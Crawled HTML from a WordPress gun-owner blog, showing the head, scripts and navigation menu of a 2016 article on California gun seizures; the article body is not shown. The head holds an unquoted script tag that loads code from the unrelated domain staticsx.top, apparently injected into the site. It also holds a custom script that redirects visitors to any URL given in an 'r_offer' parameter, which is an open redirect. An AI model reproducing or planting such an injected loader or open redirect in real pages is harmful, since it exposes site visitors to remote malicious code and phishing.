

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/
body_size: 24114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1 State Where Police Are Taking Guns Without Notice - Is it Yours? - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1 State Where Police Are Taking Guns Without Notice - Is it Yours? - Prepared Gun Owners" />
	<meta property="og:description" content="If the founding fathers saw the state of our 2nd Amendment rights today, they&#8217;d be rolling over in their graves. There&#8217;s no doubt about it &#8211; especially if they got a look at the excessive gun control in place throughout our nation&#8217;s most liberal of states, California. It&#8217;s in California that police are now empowered [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2016-04-25T16:51:32+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg" />
	<meta property="og:image:width" content="1688" />
	<meta property="og:image:height" content="1125" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg","width":1688,"height":1125},{"@type":"WebPage","@id":"https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/#webpage","url":"https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/","name":"1 State Where Police Are Taking Guns Without Notice - Is it Yours? - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/#primaryimage"},"datePublished":"2016-04-25T16:51:32+00:00","dateModified":"2016-04-25T16:51:32+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"1 State Where Police Are Taking Guns Without Notice &#8211; Is it Yours?"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; 1 State Where Police Are Taking Guns Without Notice &#8211; Is it Yours? Comments Feed" href="https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/1375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=1375' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2016%2F04%2F25%2F1-state-where-police-are-taking-guns-without-notice-is-it-yours%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2016%2F04%2F25%2F1-state-where-police-are-taking-guns-without-notice-is-it-yours%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b0e68cd2b7","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"b0e68cd2b7","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="79636cda54";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/guns/",
                    "name": "Guns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/",
                    "name": "1 State Where Police Are Taking Guns Without Notice &#8211; Is it..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1375 single-format-standard 1-state-where-police-are-taking-guns-without-notice-is-it-yours global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970f8d74acf0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970f8d74acf0" ><script>var block_td_uid_1_6970f8d74acf0 = new tdBlock();
block_td_uid_1_6970f8d74acf0.id = "td_uid_1_6970f8d74acf0";
block_td_uid_1_6970f8d74acf0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970f8d74acf0_rand","tdc_css_class":"td_uid_1_6970f8d74acf0_rand","tdc_css_class_style":"td_uid_1_6970f8d74acf0_rand_style"}';
block_td_uid_1_6970f8d74acf0.td_column_number = "3";
block_td_uid_1_6970f8d74acf0.block_type = "td_block_mega_menu";
block_td_uid_1_6970f8d74acf0.post_count = "5";
block_td_uid_1_6970f8d74acf0.found_posts = "2241";
block_td_uid_1_6970f8d74acf0.header_color = "";
block_td_uid_1_6970f8d74acf0.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970f8d74acf0.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_6970f8d74acf0);
</script><div id=td_uid_1_6970f8d74acf0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
